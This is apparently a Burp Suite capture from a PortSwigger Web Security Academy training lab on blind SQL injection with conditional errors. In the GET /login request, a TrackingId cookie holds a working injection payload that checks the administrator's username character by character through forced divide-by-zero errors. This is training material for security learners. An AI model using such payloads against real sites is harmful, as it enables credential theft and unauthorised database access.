 Send
Cancel
<
>
Target: https://ac471f4d1e95261cc021029e
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /login HTTP/1.1
2 Host: ac471f4d1e95261cc021029e008a00f9.web-security-academy.net
3 Cookie: TrackingId=' union SELECT CASE WHEN ((select substr(username,1,1) from users where
username = 'administrator') = 'a') THEN NULL ELSE to_char(1/0) END FROM dual --; session=
zTj5il2GywKJFm1fjBhnReocSj2U64V2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acbf1f8e1ea129a0c11920cb00580036.web-security-academy.net/filter?category=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Home | My account
Login
Username
Password
Log in